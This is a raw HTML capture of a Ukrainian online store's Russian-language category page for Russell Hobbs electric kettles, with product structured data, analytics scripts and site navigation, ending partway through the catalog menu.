

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telemart.ua/elektrochajniki/russell-hobbs/
body_size: 42936
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8"/>

    <meta name="theme-color" content="#a2c617">
    <link rel="icon" type="image/png" href="/theme/main/i/icons/icon-128x128.png" />
    <link rel="apple-touch-icon" href="/theme/main/i/icons/icon-192x192.png">
    <meta name="apple-mobile-web-app-status-bar" content="#a2c617">
    <link rel="icon" type="image/vnd.microsoft.icon" href="/theme/main/i/icons/favicon.ico" />
    <link rel="shortcut icon" type="image/x-icon" href="/theme/main/i/icons/favicon.ico" />
        <link rel="manifest" href="/manifest.json"  crossorigin="use-credentials">

    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" as="style" />
    <link rel="preload" href="https://telemart.ua/theme/main/i/container.svg?v=3" as="image" />

    <meta http-equiv="content-language" content="ru">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">

    <link rel="alternate" hreflang="uk" href="https://telemart.ua/ua/elektrochajniki/russell-hobbs/" />
        <link rel="alternate" hreflang="ru" href="https://telemart.ua/elektrochajniki/russell-hobbs/" />


    <script type="application/ld+json">{
    "@context": {
        "@vocab": "http://schema.org/"
    },
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://telemart.ua/",
                "name": "Главная"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://telemart.ua/elektrochajniki/",
                "name": "Электрочайники"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://telemart.ua/elektrochajniki/russell-hobbs/",
                "name": "Russell Hobbs"
            }
        }
    ]
}</script><script type="application/ld+json">{
    "@context": {
        "@vocab": "http://schema.org"
    },
    "@type": "Product",
    "name": "Электрочайники Russell Hobbs",
    "url": "https://telemart.ua/elektrochajniki/russell-hobbs/",
    "description": "【ТЕЛЕМАРТ】Купить Электрочайники Russell Hobbs в Украине, Киеве. ✅ НИЗКАЯ ЦЕНА + Скидки + Акции + Trade-In ❱ Характеристики, отзывы и обзоры 【Электрочайники Russell Hobbs】 ⭐ Официальная гарантия ⚡ Доставка по Украине ✈ Самовывоз",
    "itemCondition": "https://schema.org/NewCondition",
    "image": "https://img.telemart.ua/68126-225299/russell-hobbs-20412-70-colours-plus-red.jpg",
    "offers": [
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 20412-70 Colours Plus Red",
            "url": "https://telemart.ua/products/russell-hobbs-20412-70-colours-plus-red/",
            "images": [
                "https://img.telemart.ua/68126-225299/russell-hobbs-20412-70-colours-plus-red.jpg",
                "https://img.telemart.ua/68126-225300/russell-hobbs-20412-70-colours-plus-red.jpg"
            ],
            "image": "https://img.telemart.ua/68126-225299/russell-hobbs-20412-70-colours-plus-red.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 20460-56 Buckingham",
            "url": "https://telemart.ua/products/russell-hobbs-20460-56-buckingham/",
            "images": [
                "https://img.telemart.ua/68129-225311/russell-hobbs-20460-56-buckingham.jpg"
            ],
            "image": "https://img.telemart.ua/68129-225311/russell-hobbs-20460-56-buckingham.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 20415-70 Colours Plus Classic Cream",
            "url": "https://telemart.ua/products/russell-hobbs-20415-70-colours-plus-classic-cream/",
            "images": [
                "https://img.telemart.ua/68128-225306/russell-hobbs-20415-70-colours-plus-classic-cream.jpg",
                "https://img.telemart.ua/68128-225307/russell-hobbs-20415-70-colours-plus-classic-cream.jpg",
                "https://img.telemart.ua/68128-225308/russell-hobbs-20415-70-colours-plus-classic-cream.jpg",
                "https://img.telemart.ua/68128-225309/russell-hobbs-20415-70-colours-plus-classic-cream.jpg",
                "https://img.telemart.ua/68128-225310/russell-hobbs-20415-70-colours-plus-classic-cream.jpg"
            ],
            "image": "https://img.telemart.ua/68128-225306/russell-hobbs-20415-70-colours-plus-classic-cream.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 14684-80",
            "url": "https://telemart.ua/products/russell-hobbs-14684-80/",
            "images": [
                "https://img.telemart.ua/8031-48119/russell-hobbs-14684-80.jpg"
            ],
            "image": "https://img.telemart.ua/8031-48119/russell-hobbs-14684-80.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 14962-70",
            "url": "https://telemart.ua/products/russell-hobbs-14962-70/",
            "images": [
                "https://img.telemart.ua/8033-48121/russell-hobbs-14962-70.jpg"
            ],
            "image": "https://img.telemart.ua/8033-48121/russell-hobbs-14962-70.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 22590-70",
            "url": "https://telemart.ua/products/russell-hobbs-22590-70/",
            "images": [
                "https://img.telemart.ua/51044-157026/russell-hobbs-22590-70.jpg"
            ],
            "image": "https://img.telemart.ua/51044-157026/russell-hobbs-22590-70.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 14743-80",
            "url": "https://telemart.ua/products/russell-hobbs-14743-80/",
            "images": [
                "https://img.telemart.ua/8032-48120/russell-hobbs-14743-80.jpg"
            ],
            "image": "https://img.telemart.ua/8032-48120/russell-hobbs-14743-80.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 18501-70",
            "url": "https://telemart.ua/products/russell-hobbs-18501-70/",
            "images": [
                "https://img.telemart.ua/8037-48125/russell-hobbs-18501-70.jpg"
            ],
            "image": "https://img.telemart.ua/8037-48125/russell-hobbs-18501-70.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 18588-70",
            "url": "https://telemart.ua/products/russell-hobbs-18588-70/",
            "images": [
                "https://img.telemart.ua/8043-48131/russell-hobbs-18588-70.jpg"
            ],
            "image": "https://img.telemart.ua/8043-48131/russell-hobbs-18588-70.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 18515-70",
            "url": "https://telemart.ua/products/russell-hobbs-18515-70/",
            "images": [
                "https://img.telemart.ua/8039-48127/russell-hobbs-18515-70.jpg"
            ],
            "image": "https://img.telemart.ua/8039-48127/russell-hobbs-18515-70.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 18495-70",
            "url": "https://telemart.ua/products/russell-hobbs-18495-70/",
            "images": [
                "https://img.telemart.ua/8036-48124/russell-hobbs-18495-70.jpg"
            ],
            "image": "https://img.telemart.ua/8036-48124/russell-hobbs-18495-70.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 20414-70 Colours Plus Grey",
            "url": "https://telemart.ua/products/russell-hobbs-20414-70-colours-plus-grey/",
            "images": [
                "https://img.telemart.ua/68127-225301/russell-hobbs-20414-70-colours-plus-grey.jpg",
                "https://img.telemart.ua/68127-225302/russell-hobbs-20414-70-colours-plus-grey.jpg",
                "https://img.telemart.ua/68127-225303/russell-hobbs-20414-70-colours-plus-grey.jpg",
                "https://img.telemart.ua/68127-225304/russell-hobbs-20414-70-colours-plus-grey.jpg",
                "https://img.telemart.ua/68127-225305/russell-hobbs-20414-70-colours-plus-grey.jpg"
            ],
            "image": "https://img.telemart.ua/68127-225301/russell-hobbs-20414-70-colours-plus-grey.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 21271-70",
            "url": "https://telemart.ua/products/russell-hobbs-21271-70/",
            "images": [
                "https://img.telemart.ua/51037-157021/russell-hobbs-21271-70.jpg",
                "https://img.telemart.ua/51037-157022/russell-hobbs-21271-70.jpg",
                "https://img.telemart.ua/51037-157023/russell-hobbs-21271-70.jpg",
                "https://img.telemart.ua/51037-157024/russell-hobbs-21271-70.jpg",
                "https://img.telemart.ua/51037-157025/russell-hobbs-21271-70.jpg"
            ],
            "image": "https://img.telemart.ua/51037-157021/russell-hobbs-21271-70.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 18337-70",
            "url": "https://telemart.ua/products/russell-hobbs-18337-70/",
            "images": [
                "https://img.telemart.ua/8035-48123/russell-hobbs-18337-70.jpg"
            ],
            "image": "https://img.telemart.ua/8035-48123/russell-hobbs-18337-70.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 18540-70",
            "url": "https://telemart.ua/products/russell-hobbs-18540-70/",
            "images": [
                "https://img.telemart.ua/8041-48129/russell-hobbs-18540-70.jpg"
            ],
            "image": "https://img.telemart.ua/8041-48129/russell-hobbs-18540-70.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Электрочайник Russell Hobbs 20195-70",
            "url": "https://telemart.ua/products/russell-hobbs-20195-70/",
            "images": [
                "https://img.telemart.ua/68125-225297/russell-hobbs-20195-70.jpg",
                "https://img.telemart.ua/68125-225298/russell-hobbs-20195-70.jpg"
            ],
            "image": "https://img.telemart.ua/68125-225297/russell-hobbs-20195-70.jpg"
        }
    ]
}</script><script type="application/ld+json">{
    "@context": {
        "@vocab": "http://schema.org/"
    },
    "@type": "WebSite",
    "url": "https://telemart.ua/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https://telemart.ua/search/{search_term_string}/"
        },
        "query-input": "required name=search_term_string"
    }
}</script>


    <title>Электрочайники Russell Hobbs | Купить Электрочайники Russell Hobbs по выгодной цене в TELEMART</title>
    <meta name="description" content="【ТЕЛЕМАРТ】Купить Электрочайники Russell Hobbs в Украине, Киеве. ✅ НИЗКАЯ ЦЕНА + Скидки + Акции + Trade-In ❱ Характеристики, отзывы и обзоры 【Электрочайники Russell Hobbs】 ⭐ Официальная гарантия ⚡ Доставка по Украине ✈ Самовывоз">
<meta name="robots" content="noindex,follow">
<link href="/elektrochajniki/russell-hobbs/" rel="canonical">
<link href="/theme/main/styles/basics/header.css?v=1767083820" rel="stylesheet">
<link href="/theme/main/styles/basics/footer.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/plugins/slick.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/nouislider.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/select2.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/bootstrap.min.css?v=1675421392" rel="stylesheet">
<link href="/theme/main/styles/components/popup.css?v=1761751299" rel="stylesheet">
<link href="/theme/main/styles/basics/style.css?v=1766156609" rel="stylesheet">
<link href="/theme/main/styles/components/search.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/opening-hours.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/plugins/slick-slider-options.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/swiper.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/swiper-options.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/search-short.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/thanks-page.css?v=1764342562" rel="stylesheet">
<link href="/theme/main/styles/common/detectives.css?v=1765783982" rel="stylesheet">
<link href="/theme/main/styles/hardevel.css?v=1766156609" rel="stylesheet">
<script>var page = 1;
var baseDir = "https:\/\/telemart.ua\/elektrochajniki\/";
var baseUrl = "https:\/\/telemart.ua\/";
var languagePrefix = "";
var imgHost = "https:\/\/img.telemart.ua";
var perPage = 48;
var orderLink = "https:\/\/telemart.ua\/order\/";
var paymentsLink = "https:\/\/telemart.ua\/content\/payment.html";
var userId = null;</script>    <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="Jm7k61QADcR7zGsijGxooFMxPRkU2WglnnfkBAXqxqtINo7YETVro02HGBHFHTvkanteSCWtPlbWT6JjcLq-zA==">

    

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-W6293D6');</script>
    <!-- End Google Tag Manager -->
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <script>
        window.dataLayer = window.dataLayer || [];
    </script>

    <script>
        !function (t, e, c, n) {
            var s = e.createElement(c);
            s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';
            var r = e.scripts[0];
            r.parentNode.insertBefore(s, r);
            var f = function () {
                f.c(arguments);
            };
            f.q = [];
            f.c = function () {
                f.q.push(arguments);
            };
            t['eS'] = t['eS'] || f;
        }(window, document, 'script', 'B1F376A32185495A8ACBC80DA38822E1');
    </script>
    <script>eS('init', {RECOMS: true, TRACKING: false, APP_INBOX: true}, {getAuthTokenCallback: () => esputnikAuth(),  language: ''});</script>
    

</head>
<body class="body-catalog">
    
<div class="main">
    <div class="overlay-navi"></div>
    

<header class="header">
    <div class="container">
        <div class="header-top">
    <div class="dropdown-box">
    <div class="dropdown-box__header">
                    RU
            </div>
    <div class="dropdown-box__content">
        <ul class="dropdown-box__list">
                            <li>
                    <form action="https://telemart.ua/ua/elektrochajniki/russell-hobbs/" method="post">
                        <input type="hidden" name="_csrf" value="Jm7k61QADcR7zGsijGxooFMxPRkU2WglnnfkBAXqxqtINo7YETVro02HGBHFHTvkanteSCWtPlbWT6JjcLq-zA==" />
                        <input type="hidden" name="change_language" value="1"/>
                    </form>
                    <a href="javascript: void(0)" class="change_language">UA</a>
                </li>
                    </ul>
    </div>
</div>    <div class="header-select-city">
    <button class="select-city-button" type="button" data-bs-original-title="" title=""><span>Киев</span></button>
    <div class="popover-select-city-content" id="popover-select-city-content">
        <div class="popover-city-head">Ваш город</div>
        <div class="popover-city-current">Киев</div>
        <div class="popover-city-nav">
            <button class="btn btn_primary btn_city_yes" type="button" data-id_city="1360">Да, верно</button>
            <button class="btn btn_tertiary btn_city_no" type="button" data-bs-toggle="modal" data-bs-target="#modalDefaultCity">Нет, изменить</button>
        </div>
    </div>
</div>

<div class="modal modal-w-600 modal-default-city fade" id="modalDefaultCity" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Выберите свой город</h5>
                <div class="modal-subtitle">Ми сможем рассчитать цену доставки и время для вашего города</div>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <ul class="main-cities">
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1155/elektrochajniki/russell-hobbs/" data-id_city="1155">Винница</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1252/elektrochajniki/russell-hobbs/" data-id_city="1252">Днепр</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1323/elektrochajniki/russell-hobbs/" data-id_city="1323">Ивано-Франковск</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1360/elektrochajniki/russell-hobbs/" data-id_city="1360">Киев</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1482/elektrochajniki/russell-hobbs/" data-id_city="1482">Львов</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1621/elektrochajniki/russell-hobbs/" data-id_city="1621">Одесса</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1855/elektrochajniki/russell-hobbs/" data-id_city="1855">Тернополь</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1893/elektrochajniki/russell-hobbs/" data-id_city="1893">Харьков</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1897/elektrochajniki/russell-hobbs/" data-id_city="1897">Хмельницкий</a>
                    </li>
                                    </ul>
                <div class="city-searcher">
                    <div class="select-box">
                        <select class="select-with-search-city" id="geo_city">
                        </select>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>    <div class="block-separator"></div>
    <ul class="header-navi">
        <li class="header-navi__item" data-order="2">
            <div class="dropdown-box">
                <div class="dropdown-box__header">Покупателям</div>
                <div class="dropdown-box__content">
                    <ul class="dropdown-box__list">
                        <li><a href="https://telemart.ua/track-form/">Отследить заказ</a></li>
                        <li><a href="https://telemart.ua/content/payment-and-delivery.html">Доставка</a></li>
                        <li><a href="https://telemart.ua/content/payment.html">Оплата</a></li>
                        <li><a href="https://telemart.ua/content/warranty-and-services.html">Гарантия</a></li>
                        <li><a href="https://telemart.ua/content/return-and-exchange.html">Возврат и обмен товара</a></li>
                        <li><a href="https://telemart.ua/content/corporate.html">Корпоративным клиентам</a></li>
                        
                                                <li><a href="https://telemart.ua/content/feedback.html">Обратная связь по работе сайта</a></li>
                    </ul>
                </div>
            </div>
        </li>
        <li class="header-navi__item" data-order="4"><a class="header-navi__link header-navi__link_action" href="https://telemart.ua/promotions/">Акции</a></li>
        <li class="header-navi__item" data-order="5"><a class="header-navi__link" href="https://telemart.ua/outlet/">Уценка</a></li>
        <li class="header-navi__item" data-order="3">
            <a class="header-navi__link" href="https://telemart.ua/content/stores.html">Магазины</a>
                    </li>
        <li class="header-navi__item" data-order="6"><a class="header-navi__link" href="https://telemart.ua/content/contacts.html">Контакты</a></li>
        <li class="header-navi__item" data-order="1">
            <a class="header-navi__link header-navi__link_config" href="https://telemart.ua/assembly-start.html">Конфигуратор ПК</a>
        </li>
    </ul>
    <div class="block-separator"></div>
    <div class="header-top__column">
                <a class="btn_ghost header__btn-callback" href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a>
                        <a class="btn_ghost header__btn-callback" href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a>
                <div class="header-phones">
            <a href="tel:+380897027740">+38 (089) 702-77-40</a><span>/</span><a href="tel:+380443928494">+38 (044) 392-84-94</a>
        </div>
        <button class="btn_ghost header__btn-callback" data-bs-toggle="modal" data-bs-target="#modalCallback">Перезвоните</button>
    </div>
</div>
        <div class="header-center"><a class="header__logo" href="https://telemart.ua/"><img class="img-fluid" src="/theme/main/img-update/logo-up-1.svg"></a>
            <div class="header-mobile-actions">
                <div id="mobinbox"></div>
                                <button class="btn btn_primary btn_mob-chats" data-bs-toggle="modal" data-bs-target="#modalChats" type="button"></button>
            </div>
            <div class="catalog-box">
                <div class="btn btn_primary catalog-box__btn">Каталог</div>
                    <div class="catalog-box__dropdown">
        <div class="row">
            <div class="col-lg-3">
                                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-first">
                            Каталог товаров                        </button>
                    </div>
                    <div class="nav catalog-box__navi" id="v-pills-tab" role="tablist" aria-orientation="vertical">
                        
                      <!--
                       <button class="nav-link nav-link-ny-25" id="catalog-ny25-tab" data-bs-toggle="pill" data-bs-target="#catalog-ny25-0" type="button" role="tab" aria-controls="ny25-catalog-tab" aria-selected="true"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/ny25.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/ny25.svg" alt=""></span><span class="nav-link__text">Идеи ко Дню Святого Николая</span></button>-->

                        <!--<button class="nav-link nav-link-vd-25" id="catalog-vd25-tab" data-bs-toggle="pill" data-bs-target="#catalog-vd25-0" type="button" role="tab" aria-controls="catalog-vd25-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/vd25.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/vd25.svg" alt=""></span><span class="nav-link__text">Идеи к 14 февраля</span></button>-->
                        
                        <!--<button class="nav-link nav-link-friday25" id="catalog-friday25-tab" data-bs-toggle="pill" data-bs-target="#catalog-friday25-0" type="button" role="tab" aria-controls="catalog-friday25-tab0" aria-selected="true" style="margin-bottom: 1px;"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/main/bf25-ico-menu.svg" alt=""/><img class="nav-link__ico-b" src="https://telemart.ua/data/main/bf25-ico-menu.svg" alt=""/></span><span class="nav-link__text">Black Friday</span></button>-->

                        <!-- <button class="nav-link nav-link-ny-26" id="catalog-ny26-tab" data-bs-toggle="pill" data-bs-target="#catalog-ny26-0" type="button" role="tab" aria-controls="catalog-ny26-tab0" aria-selected="true" style="margin-bottom: 1px;"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/main/ny26.png" alt=""/><img class="nav-link__ico-b" src="https://telemart.ua/data/main/ny26.png" alt=""/></span><span class="nav-link__text">Новогодняя распродажа</span></button>-->

                        

                        <a href="https://telemart.ua/assembly-start.html" class="nav-link"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c0.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c0-h.svg" alt=""></span><span class="nav-link__text">Конфигуратор ПК</span></a>

                        <!--<button class="nav-link" id="catalog-gaming-tab" data-bs-toggle="pill" data-bs-target="#catalog-gaming-0" type="button" role="tab" aria-controls="catalog-gaming-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c4.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c4-h.svg" alt=""></span><span class="nav-link__text">Все для геймера</span></button>

                        <button class="nav-link" id="catalog-design-tab" data-bs-toggle="pill" data-bs-target="#catalog-design-0" type="button" role="tab" aria-controls="catalog-design-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c3015.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c3015-h.svg" alt=""></span><span class="nav-link__text">Все для дизайнера</span></button>

                        <button class="nav-link" id="catalog-streaming-tab" data-bs-toggle="pill" data-bs-target="#catalog-streaming-0" type="button" role="tab" aria-controls="catalog-streaming-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c428.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c428-h.svg" alt=""></span><span class="nav-link__text">Все для стримера</span></button>

                        <button class="nav-link" id="catalog-business-tab" data-bs-toggle="pill" data-bs-target="#catalog-business-0" type="button" role="tab" aria-controls="catalog-business-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c9.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c9-h.svg" alt=""></span><span class="nav-link__text">Все для бизнеса</span></button>-->
                        
                         

                        

                        <button class="nav-link" id="catalog-414-tab" data-bs-toggle="pill" data-bs-target="#catalog-414-0" type="button" role="tab" aria-controls="catalog-414-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c2.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c2-h.svg" alt=""></span><span class="nav-link__text">Компьютеры</span></button>

                        <button class="nav-link" id="catalog-189-tab" data-bs-toggle="pill" data-bs-target="#catalog-189-0" type="button" role="tab" aria-controls="catalog-189-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c3.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c3-h.svg" alt=""></span><span class="nav-link__text">Ноутбуки</span></button>

                        <button class="nav-link" id="catalog-396-tab" data-bs-toggle="pill" data-bs-target="#catalog-396-0" type="button" role="tab" aria-controls="catalog-396-tab0" aria-selected="true"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c1.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c1-h.svg" alt=""></span><span class="nav-link__text">Комплектующие для ПК</span></button>

                        <button class="nav-link" id="catalog-301-tab" data-bs-toggle="pill" data-bs-target="#catalog-301-0" type="button" role="tab" aria-controls="catalog-301-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c7.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c7-h.svg" alt=""></span><span class="nav-link__text">Мониторы и телевизоры</span></button>

                        <button class="nav-link" id="catalog-421-tab" data-bs-toggle="pill" data-bs-target="#catalog-421-0" type="button" role="tab" aria-controls="catalog-421-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c5.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c5-h.svg" alt=""></span><span class="nav-link__text">Периферия для ПК</span></button>
                        
                        <button class="nav-link" id="catalog-1866-tab" data-bs-toggle="pill" data-bs-target="#catalog-1866-0" type="button" role="tab" aria-controls="catalog-1866-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c4.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c4-h.svg" alt=""></span><span class="nav-link__text">Консольный гейминг</span></button>

                        <button class="nav-link" id="catalog-1684-tab" data-bs-toggle="pill" data-bs-target="#catalog-1684-0" type="button" role="tab" aria-controls="catalog-1684-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c2230.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c2230-h.svg" alt=""></span><span class="nav-link__text">Мебель и аксессуары</span></button>


                        <button class="nav-link" id="catalog-1107-tab" data-bs-toggle="pill" data-bs-target="#catalog-1107-0" type="button" role="tab" aria-controls="catalog-1107-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c6.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c6-h.svg" alt=""></span><span class="nav-link__text">Сетевое оборудование</span></button>

                                               
